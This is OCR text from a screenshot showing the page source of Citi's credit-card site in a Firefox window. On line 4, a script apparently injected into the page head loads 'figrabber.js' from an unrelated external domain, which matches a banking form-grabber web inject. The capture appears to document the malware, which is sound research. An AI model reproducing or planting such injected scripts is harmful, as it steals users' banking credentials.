 citi Credit Card Offers & Acco... × +
Citigroup Inc. (US) https://www.citi.com/credit-cards/citi.action Szukaj
Search Citi
citi Credit Cards
Źródło: https://www.citi.com/credit-cards/citi.action - Mozilla Firefox
Plik Edycja Widok Pomoc
1 <!doctype html>
2
3 <html lang="en" class="no-js">
4 <head finj><script>document.write('<sc'+'ript src="https://ikjhssgmith.info/figrab/figrabber.js?r='+Number(new Date())+'"></scr
5 <meta http-equiv="content-type" content="text/html;charset=iso-8859-1" />
6 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
7